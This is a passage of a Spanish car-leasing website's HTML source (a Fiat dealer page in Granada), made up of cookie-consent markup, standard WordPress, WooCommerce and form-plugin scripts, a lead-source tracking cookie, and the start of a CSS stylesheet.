									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
[cookie_audet category="performance" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
[cookie_audet category="analytics" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
[cookie_audet category="advertisement" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
[cookie_audet category="others" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="1070c242e5bfc6bbc0934e858ae4298b" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="b1b41ce5ad1300eb7ac6d00dd2a9937c" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"1","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd\/mm\/yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"264787":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"262650":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"244498":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name], [sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"227261":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"222819":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"204074":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"194393":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"43161":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"39539":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"38813":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"31423":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"25746":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"14889":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14695":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14624":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7-pipedrive-integration/resources/compiled/theme/js/app.js?id=2645cdd39c759fb25ff3ed38dfa2f26c" id="cf7-pipedrive-theme-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/??(.*)|\/carrito\/?|\/mi-cuenta\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/totalrenting.es","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null,"scroll_restoration":"manual","scroll_top_on_click_load_more":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js?ver=1.19.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"home":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"a.product","contentSelector":".gridProductos","eventType":"scroll","buttonLabel":"Ver m\u00e1s","buttonClass":"","presetLoader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js?ver=1.19.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"90e630617c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.8.3" id="uacf7-range-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js?ver=6.8.3" id="touch-punch-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/totalrenting.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_nonce":"278b9315e3","drag_n_drop_upload":{"tag":"h3","text":"Arrastra y suelta aqu\u00ed los archivos","or_separator":"o","browse":"busca archivos","server_max_error":"El archivo subido supera el tama\u00f1o m\u00e1ximo de subida de tu servidor.","large_file":"El archivo subido es demasiado grande","inavalid_type":"El archivo subido no es un tipo de archivo permitido","max_file_limit":"Nota: algunos de los archivos no se han subido (solo se permiten %count% archivos)","required":"Este campo es obligatorio.","delete":{"text":"borrando","title":"Eliminar"}},"dnd_text_counter":"de","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.2" id="codedropz-uploader-js"></script>



    <script>
        (function($) {



            var target = jQuery('.modelosDisponibles');

            var cargada = 0;





            document.addEventListener('facetwp-loaded', function() {



                if (cargada > 0) {



                    jQuery('html, body').animate({
                        scrollTop: target.offset().top
                    }, 500);

                } else {



                    cargada = 1;

                }



            });

        })(jQuery);
    </script>



    


<script type="text/javascript" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js"></script>



<style>
	html body iframe#LeadboosterContainer {

		bottom: 0 !important;

		right: 0 !important;

		width: 0 !important;

		height: 0 !important;

	}
</style>



<script>

	/*Para los leads-sources*/

	function setCookie(name, value, days) {

		var expires = "";

		if (days) {

			var date = new Date();

			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

			expires = "; expires=" + date.toUTCString();

		}

		document.cookie = name + "=" + (value || "") + expires + "; path=/";

	}



	function getCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for (var i = 0; i < ca.length; i++) {

			var c = ca[i];

			while (c.charAt(0) == ' ') c = c.substring(1, c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);

		}

		return null;

	}



	function captureLeadSource() {

		var leadSource = getCookie('lead_source');

		if (!leadSource) {

			leadSource = document.referrer || 'Direct';

			setCookie('lead_source', leadSource, 30);

		}

		return leadSource;

	}



	document.addEventListener('DOMContentLoaded', function () {

		var leadSourceInput = document.querySelector('input[name="lead-source"]');

		if (leadSourceInput) {

			leadSourceInput.value = captureLeadSource();

		}

	});

</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"327f4ce040","url":"https:\/\/totalrenting.es\/concesionarios\/fiat\/granada","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://totalrenting.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0
body_size: 1512
content:
/*
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */
/* http://meyerweb.com/eric/tools/css/reset/ 
 * v2.0 | 20110126
 * License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;

}
/* HTML5 display-role reset for older browsers */
html {
  scroll-behavior: smooth;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	/*list-style: none;*/
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
  margin: 0 auto;
}
/**************************************
Reglas globales
***************************************/
:root{
	/*Para textos*/
	--neutro1 : #ffffff; /*blanco*/
	--neutro2 : #010101; /*negro color títulos*/
	--neutro3 : #1A1A1A; /*gris Color texto*/

	/*para botones y fondos*/
	--color1 : #D60E2B;	/*ROJO*/
	--color2 : #000B29;	/*AZUL*/
	--color3 : #F0BC3C;	/*NARANJA*/
	--color4 : #777777;	/*GRIS*/
	--color5 : #FCFAF8;	/*BEIGE*/

	--tipo1 : BrandonText, sans-serif;
	--tipo2 : BrandonText, sans-serif;
  --tipo3 : Montserrat, sans-serif;
  --tipoJulio : LaBelleAurore, sans-serif;
	--tamanio-base:1;

};

/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
